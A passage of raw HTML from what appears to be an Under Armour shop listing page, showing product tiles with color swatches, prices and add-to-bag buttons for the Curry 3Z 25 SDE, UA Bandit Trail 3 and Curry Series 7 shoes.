height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-481" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=481"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#56BAD1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Purple" title="View Color Purple-538" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=538"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#9998C4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#382E57"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-014" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=014"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-400" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-002" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=002"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="8 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="9 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-003" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=003"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="10 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#565543"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="11 / 11" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-015" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=015"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#C0C6CC"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FFF558"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="11 colors available" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=703"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B1D9D1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CAD6D3"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#E1C6CB"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#CDD4D9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#56BAD1"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#56BAD1"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+8</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/curry_brand_shoes_and_gear/curry_3z_25_sde_unisex_basketball_shoes/6000750.html?dwvar_6000750_color=703">Curry 3Z 25 SDE</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Unisex Basketball Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$85</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $85</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3028657-709-11-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/hiking_and_hunting/ua_bandit_trail_3_mens_running_shoes/3028657.html?dwvar_3028657_color=709"><img alt="UA Bandit Trail 3" title="UA Bandit Trail 3" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3028657-709_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Bandit Trail 3" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_26jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_26jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_26jb9bsnpfivddiuqivb_"><span id="_R_26jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 3" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-709" href="/en-us/p/hiking_and_hunting/ua_bandit_trail_3_mens_running_shoes/3028657.html?dwvar_3028657_color=709"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#626867"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Gray" title="View Color Gray-011" href="/en-us/p/hiking_and_hunting/ua_bandit_trail_3_mens_running_shoes/3028657.html?dwvar_3028657_color=011"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 3" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/hiking_and_hunting/ua_bandit_trail_3_mens_running_shoes/3028657.html?dwvar_3028657_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="3 colors available" href="/en-us/p/hiking_and_hunting/ua_bandit_trail_3_mens_running_shoes/3028657.html?dwvar_3028657_color=709"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#626867"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A2A8AE"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#32373B"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#515659"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><div class="ProductTile-module-scss-module__YG6sUW__product-badge tile-badge"><div class="ProductBadge-module-scss-module__Wt876G__product-badge-inline ProductBadge-module-scss-module__Wt876G__text-badge-small "><div data-testid="badge-alt" aria-hidden="false" class="ProductBadge-module-scss-module__Wt876G__product-badge-alt ProductBadge-module-scss-module__Wt876G__text-badge-small "><span>New Colors</span></div></div></div><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/hiking_and_hunting/ua_bandit_trail_3_mens_running_shoes/3028657.html?dwvar_3028657_color=709">UA Bandit Trail 3</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$90</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $90</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-3027983-390-7/8.5-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=390"><img alt="Curry Series 7" title="Curry Series 7" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/3027983-390_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag Curry Series 7" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_273b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_273b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_273b9bsnpfivddiuqivb_"><span id="_R_273b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 6" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-390" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=390"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#A0FF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#E62C47"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-465" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=465"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#71ABDD"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FF5DA4"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 6" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Purple" title="View Color Purple-500" href="/en-us/p/basketball/curry_series_7_unisex_basketball_shoes/3027983.html?dwvar_3027983_color=500"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#382E57"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" 